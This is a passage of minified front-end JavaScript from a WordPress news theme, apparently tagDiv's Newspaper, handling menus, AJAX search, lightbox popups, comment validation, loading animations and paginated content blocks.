td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a, .tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");
jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&
(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),
b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),b.css("border","1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var e=0;"undefined"!==typeof b&&null!==b&&(e=parseInt(b));tdUtil.scrollToPosition(c.top+e,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():
tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus()},1300);0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||
a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||
a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&
1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===
tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=
!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},
td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=
0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():
(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?
tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,
c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href");-1===c.indexOf(document.domain)||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||
(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}}))});var tdModalImageLastEl="",tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===e?window.location=a.target:(d=!0,e=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});
jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,
jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery(".td-subcat-item a").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),
c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var e={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&
(td_ajax_url+="&td_woo_ajax=1");var f=JSON.parse(a.atts);"undefined"!==typeof f.ajax_pagination&&"numbered"===f.ajax_pagination&&(e.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:e,success:function(d,e,f){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d])},error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,
c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?
jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery("."+a.id+" .td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");
b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),
tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},
tdBlockAjaxLoadingEnd:function(a,c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);
break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":var l=JSON.parse(c.atts);"undefined"!==typeof l.ajax_pagination&&"infinite"===l.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+" .td_ajax_load_more_js").css("visibility","visible")},
